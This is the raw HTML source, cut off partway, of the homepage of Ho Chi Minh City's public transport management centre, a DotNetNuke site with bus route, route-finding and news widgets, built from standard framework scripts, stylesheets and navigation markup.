

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/1-10-2018
body_size: 27869
content:
<!DOCTYPE html>
<html  lang="vi-VN">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Trang chủ
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Media/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PageView/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/NewsTwo/skin.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/NewsTwo/container.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/cms.home.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsOne/NewsOne.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNRotator/js/eds1.8.2.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167" type="text/javascript"></script><link id="BootstrapCSS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.ex.css" /><link id="NewsTwoSkinBase" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.css" /><link id="NewsTwoSkinBaseEx" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.ex.css" /><link id="NewsTwoSkinCMS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/cms.css" /><link id="jquery_ui" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.css" /><link id="jquery_ui_ex" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.ex.css" /><link href="../../../../../../../../css/font-awesome-4.5.0/css/font-awesome.min.css" rel="stylesheet" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-120855772-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/bus.ico?ver=2016-03-01-150953-520' type='image/x-icon' /><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=2" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;: &quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;: {&quot;maps&quot;: {&quot;api&quot;: {&quot;key&quot;: &quot;&quot;,&quot;libraries&quot;: [&quot;geometry&quot;, &quot;places&quot;]}}}}"></script><link href="/Telerik.Web.UI.WebResource.axd?compress=1&amp;_TSM_CombinedScripts_=%3b%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a45085116%3a27c5704c" type="text/css" rel="stylesheet" /></head>
<body id="Body">
    
    <form method="post" action="/Home/PID/546/mcat/549/ev/1/ArtDate/1-10-2018" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="4K/[base64]/YOBMiSRTSwt+yCtaPxHesuLxD3ajsL+JN8UA/Zfh9iVkx8RAT5XpKYhPbSo13JTqjY+EPOZGttXNEMI9x49BiOPEdatzG0w5ssL4WZM29RWzMubYfZc4/dQ4ViqpRalroJ+OXntKJsJqilX0b+CpyGEgpy2+TjlSubYA8SMQuxfURXAUW2ZGdWVfnD6jLRxg0IbWX4imLPPfVT/TujvYlXm6sS2jmzfEAB3gPCwYJTRu/qDSiFg1zPKjB5dKKGHHDvnuQj2zVZy8iSsdmxE0HVHiRETn8xVhceCBDmyh45B+/s+OzTfzi/OryRdrrmT7yx8XSAlirM/29qJzXbOaZf0KNiPAOJBvvXX3r0QlXqEIN5boyy52Fmz9hNo9MaIsyBq+OyeSpcSfUlzvM9MjunE32LylmQ0suwF6vX6wh7fC23ZuLerRxqZ1dgMKrtHvusKb/0Ndu9+1OCbHrSSkXemQjHDzcz+MHJx3LzLINbVDq1qk37uvN1jeDerP51nO0eZn2GmMeJr5nd9BrJIrCc5oakH3TALxqLOjKTofbZfPeO3irnr5foTzhr3fEjKfbqOzS/IQI3pr/MH1idhR/CcDG2kdmMGF6Mt2Q0cUXp014CXuE+2pWVPF7V4/d3fH5pAXMG2g7HItRve1wD07RjxGKPuONnF9OgA4nFZHZnaC7/5+tt6ClsZb/pOddDck1K7E1SmGdre/[base64]/[base64]/xFOZRTh9re0iz8t4SsHF7TVKu5lwMW6DaeYj2p8JW6Ksjaty3gbjaNy4OpfMkn3u0WgRqFMP8AbxY62Dw/ge1cKgAfI8J++nk986yJFy2yVb0mV0mpfcHp+vV7kCu54fa/2qqfHEzF0IZARceDAzvRuF7S/wY7CREqwfF5W/kYJs0WzW9EEIJIXaj4e7FSNnvVsPdbi4oPYElu51Wm5tyzl3jklezdoJfOYu1vhTBTgL8CxIKbR/ochN9M2FhSNV/ML8Ch8Cj3kZT9Hu9ONMJ63CabkHHuxRiXVR0QjsLo6GFiyvmN2WrJp/dDesSJdtypCJD/[base64]/[base64]/hqotmpUPpGBvIrqxlYvbhrUSMp/CJ6w4FC6FLVML24QJLHjAqVRh3q9y9PkzzOkbMBarBNP15fZau88LsJtEE3CBggjPl3zenbx3QZLJzEaJIFAs1DZW4UvdVf9HHcU3aotlqI91wIFLp/m/2+gGiiW6x0I4rstwR49l8ScBZYztV0dcNK/gnGokMGJUJeb9k/ACD3WdLBfvvIkTplAp7JVMXHK+vn/T+zJsiP/99LXIV5zWYht767EVRgwcjsE/INGmGy+hCXzNUc3+avEh/R4O/eKz62xsplvVGjvn/hHOrogl6BsVZes40/jsnyRctfWPrMxdY9MzKPcpyFNgIDMo/aJcO8LMZdxmlqUhwQ6MK31owiE1B0SuJs36Zc5VZ3MlgCf6NGxQdRF7FAMoxE4lcolCTybtRxAt3O+v/lnhG124FZnmu386Io7Njo22qb6jHFtHdCBhFuomKdfvNpx9kVSuM9xH3t9j9VOI3WQWG3HowsII4kwbK9Z15XF2YGAzrbzPTs96AiJsSGkndRK8A+wYnaaRoyLWv0MLCBb68LwMcKhEXt8kGtgd2drkkpsbhV3sq+kID57B2msyMoK0FcNCIlP+ePlqpIH8P3R/F6dNvKMipuuybzlxNi8rMFQxrfhbX17sTXb/[base64]/6nFOkPNJqz54rS8cP3iB6MfPZoktsm3IRJ0LCr5N/bvBncHfOc/LEcQzt2wDahdOUpp23paw" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV0hRwBNLpb9KYiWfivpjbyOzjNIptsXPNfbdaELYKbZR7C82X81&amp;t=637814905746327080" type="text/javascript"></script>


<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=nv7asgRUU0vRCCGOe5g92vASmnMwFSRSFbI9yUlhBXfrfS3zqVF1-6ojaiD94RFhEZ7_LEmqKN8xr6X7pmbAnKmtHPQacAOTcJzeUzLkueVET8sIZ0-m9guN-ak1&amp;t=14d69f50" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"vi-VN","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"₫","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"SA","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402275599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dd MMMM yyyy h:mm:ss tt","LongDatePattern":"dd MMMM yyyy","LongTimePattern":"h:mm:ss tt","MonthDayPattern":"dd MMMM","PMDesignator":"CH","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"h:mm tt","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["CN","T2","T3","T4","T5","T6","T7"],"ShortestDayNames":["C","H","B","T","N","S","B"],"DayNames":["Chủ Nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ Sáu","Thứ Bảy"],"AbbreviatedMonthNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""],"IsReadOnly":false,"NativeCalendarName":"Dương Lịch","AbbreviatedMonthGenitiveNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthGenitiveNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""]},"eras":[1,"A.D.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3avi-VN%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a16e4e7cd%3af7645509%3aed16cbdc" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="ryCt/e06N7JyTdbPXlvhOM4oYR6+kEl+f/MXIFd8obkIheKbD0zmjqY1xG/tDhdXdEoAHdplbKUpC4AHlztwMFh2udPwxy5Baw9Zh6V2I2+0ijox10iPcWXCgteqm3FBhLgYyzdTNa/73alL/jUyQnSQKDO4otsyIDla+vXzFHgz+EYVEMDd+XiGdhyTl/J7dXyXfiabC71mRP8OAyXOvuY1bCaPHEHjby/LQmxyCyDLBBOiTC1EjLcyK+y+6qibh0AyMsqw4pQj6glQaDIVx56j2d5NHgM6L6Cq0ydPux4lC5o8zqiMMd8wAgW/lyzpRloKd5BK6/X6MCLWyUjdPvkG3JGQfyqoO/RVaHzPzm+8YD8GuTs7KGkxg44F6fFuogSP1K3yMujVgCZeSzZ9Pg1Bv7ioAv6So6gKstlOocClv5ODsWwb0tK0g45sM1ksjiScbU1okpPgYlwPvVQoWwTidXRPfhDJshKIPD356Z7q2lYwA0Z/Kk8D1OtwHmV9KfQELd82iB6qwCau3Wuu8Yc6Xtc2vGd6A8uRKwnwAHJtZubeoMS4AYgKd7SJJdDn3wGmFgEfldpqBXmp2pQUk6EKCsJxtLbDCAHS4nqZJ3jeIfXdHQjcA+G21mNXUfflhbbl7zdIEhlSTZnMq+McwE5NOyBiVLUf7TZ1vM54yuhf6JG02jKbjBd2JE2/PqM5+hnWcuh6NXfvTDq/Ww4ppJSRKVeFH65s7qw4q0tbN2FDcMYlgvrO+w4J7jGUpcuwXEIb8Sh9NwrbXAfyBy7M5erCA+aGqExGysFl3Sm/mEwrYbz+e30UZRcRgQ9lV+4VvmS97D3g4mwQKjabB8dPtwaaYj9kmZnGgjIMynpuQWBEwvJGmYlj5YskjFrqyS1/R4+N65vs1Oe0L/SQ8WyLMdbJIv7QslGiOX/x98EgRcqy2vJve8tUmJAwygBKLbXSN6hfo3su+Jwgfu7XPxGcG6X3+Z+/ofrd+ziax3Eb8tjxGirD0zGIcs0XRiV+lRGHQQymZ93WWNKg92+C/VNJKOYd9QLF3V44xPSAzOAhxUwJnDm3WzXD3rzSQUbA4VWDiA6AHw==" />
</div><script src="/js/dnn.js?cdv=167" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167" type="text/javascript"></script><script src="/js/dnncore.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/common.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr547$ViewEasyDNNNewsSearch$upSearch','dnn_ctr547_ViewEasyDNNNewsSearch_upSearch','tdnn$ctr549$ViewEasyDNNNewsCalendar$upCalendar','dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar','tdnn$ctr549$dnn$ctr549$ViewEasyDNNNewsCalendar_UPPanel',''], [], [], 90, '');
//]]>
</script>

        
        
        










<div class="EasyDNNSkin_NewsTwo">
    <div class="NewsTwoBackgroundGradient">
        <div class="NewsTwoMain">
            <div class="header">
                <div class="logo">
                    <a id="dnn_dnnLogo_hypLogo" title="Sở Xây Dựng Thành phố Hồ Chí Minh&lt;br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh" href="http://buyttphcm.com.vn/"></a>
                </div>
                <div class="portalName">
                    Sở Xây Dựng Thành phố Hồ Chí Minh<br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh
                    
                    
                    
                </div>
                <div class="login-language-social-container">
                    <div class="language">
                        <div class="language-object" >

<span class="language selected">Tiếng Việt (Việt Nam)</span><span class="language">|</span><span class="language"><a href="http://buyttphcm.com.vn/en-us/Home/PID/546/mcat/549/ev/1/ArtDate/1-10-2018">English (United States)</a></span>
</div>
                    </div>
                    <div class="social-links">
                        <a href="https://www.facebook.com/BU%C3%9DT-TH%C3%80NH-PH%E1%BB%90-170210696464349/" class="facebook" title="Facebook" target="facebook"><span>Facebook</span></a>
                    </div>
                </div>
                <div>
                    
                </div>
                <div class="clear"></div>
                
                <nav class="navbar navbar-inverse main-menu">
                    <div class="navbar-header">
                        <button class="navbar-toggle collapsed" aria-expanded="false" aria-controls="navbar" type="button" data-toggle="collapse" data-target="#navbar">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="navbar-collapse collapse" id="navbar" aria-expanded="false" style="height: 1px;">
                        <ul class="nav navbar-nav">
  <li class="active"><a href="http://buyttphcm.com.vn/" class="">Trang chủ</a></li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/About" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/About_Us">Giới thiệu chung</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Mandate">Chức năng - nhiệm vụ</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/OrgChart">Cơ cấu tổ chức</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Th%C3%B4ng-tin-tuy%E1%BA%BFn" class="dropdown-toggle" data-toggle="dropdown">Thông tin tuyến<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Route">Tuyến</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/RouteFinding">Tìm đường</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Prediction">Dự báo giờ</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin" class="dropdown-toggle" data-toggle="dropdown">Tra cứu thông tin<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Van-ban">Văn bản</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Tuyen-dung">Tuyển dụng</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Th%E1%BB%A7-t%E1%BB%A5c-c%E1%BA%A5p-ph%C3%B9-hi%E1%BB%87u-xe">Thủ tục cấp phù hiệu xe</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Ho%E1%BA%A1t-%C4%91%E1%BB%99ng-xe-bu%C3%BDt-t%E1%BA%A1i-s%C3%A2n-bay">Hoạt động xe buýt tại sân bay</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/%C4%90%C6%B0a-r%C6%B0%E1%BB%9Bc-h%E1%BB%8Dc-sinh">Đưa rước học sinh</a></li>
    </ul>
  </li>
  <li class=""><a href="http://buyttphcm.com.vn/Tin-t%E1%BB%A9c-%C4%90o%C3%A0n-th%E1%BB%83" class="">Tin tức Đoàn thể</a></li>
  <li class=""><a href="http://buyttphcm.com.vn/Feedback" class="">Phản ánh</a></li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1" class="dropdown-toggle" data-toggle="dropdown">Tiến độ giải ngân tiền trợ giá<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1-xe-bu%C3%BDt">Giải ngân tiền trợ giá xe buýt</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-v%C3%A9-t%E1%BA%ADp-xe-bu%C3%BDt">Giải ngân tiền vé tập xe buýt</a></li>
    </ul>
  </li>
</ul>
                    </div>
                    <!--/.nav-collapse -->
                </nav>
            </div>
            <div class="content-top-wraper">
                <div id="dnn_ContentTop"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-5616"><a name="5616"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr5616_ContentPane"><!-- Start_Module_5616 --><div id="dnn_ctr5616_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="5616_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_5616').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:900, height: 400,w_as_ratio: false, h_as_ratio: false, height_references_width: true },autoplay: { enable: false },arrows: {display: true, auto_hide: false, hide_speed: 250,prev: {position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 183,v_as_ratio: false, h_as_ratio: false}},next: {position: {vertical: 'top',horizontal: 'right',h_offset: 0,v_offset: 183,v_as_ratio: false, h_as_ratio: false}}},autoplay_toggle: { display: false},scrollable_boxes: { item_info: { display: false}},thumbs: {display: false}, categories: {display: false},pagination: {display: false},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: false, stretch_small_image: false, drag_navigation: true, dimensions: {width: 900, height: 400,w_as_ratio: false, h_as_ratio: false}, position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false},{type: 'stripes', num_of_stripes: 15, orientation: 'horizontal', direction: 0, start_at: 0, randomize: {orientation: true, direction: true, start_at: true}}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 5616});});</script><div style="overflow: hidden; margin: auto; width:900px; height:400px;"><div class="slider_shadows_wrapper No shadow"><div id="EDR_ChameleonSlider_5616" class="chameleon_slider NewsOne"></div><div class="top_left shadow"></div><div class="top_right shadow"></div><div class="left_top shadow"></div><div class="left_bottom shadow"></div><div class="right_top shadow"></div><div class="right_bottom shadow"></div><div class="bottom_left shadow"></div><div class="bottom_right shadow"></div><div class="corner_top_left shadow"></div><div class="corner_top_right shadow"></div><div class="corner_bottom_left shadow"></div><div class="corner_bottom_right shadow"></div></div></div>
</div>
</div><!-- End_Module_5616 --></div>
	<div class="clear"></div>
</div>
</div></div>
            </div>
            <div class="NewsTwoContent">
                <div class="EDS_panes-holder">
                    <div id="dnn_ContentPane" class="EDS_two-column-content"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-551"><a name="551"></a><div id="dnn_ctr551_ContentPane"><!-- Start_Module_551 --><div id="dnn_ctr551_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="551_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_551').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:1, height: 0.5,w_as_ratio: true, h_as_ratio: true, height_references_width: true },autoplay: { enable: true, interval: 15000,pause_on_hover: true,autostart_video_playback: false,indicator: {display: true,position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: true, h_as_ratio: true}, dimensions: {height:2,width:1,w_as_ratio: true, h_as_ratio: false}, orientation: 'horizontal',flip_direction: false}},arrows: {display: true, auto_hide: true, hide_speed: 250,prev: {position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0.47,v_as_ratio: true, h_as_ratio: true}},next: {position: {vertical: 'top',horizontal: 'right',h_offset: 0,v_offset: 0.47,v_as_ratio: true, h_as_ratio: true}}},autoplay_toggle: { display: false},scrollable_boxes: { item_info: {display: true,container: {dimensions: {height: 0.3,width: 1,w_as_ratio: true, h_as_ratio: true},resize_to_content: true,show_on_hover: true,position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 2,v_as_ratio: false, h_as_ratio: false}}}},thumbs: {display: false}, categories: {display: false},pagination: {display: true,pages_at_once: 9,direction: 'horizontal',position: {vertical: 'bottom',horizontal: 'left',h_offset: 0.45,v_offset: 0,v_as_ratio: false, h_as_ratio: true}},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: false, stretch_small_image: true, 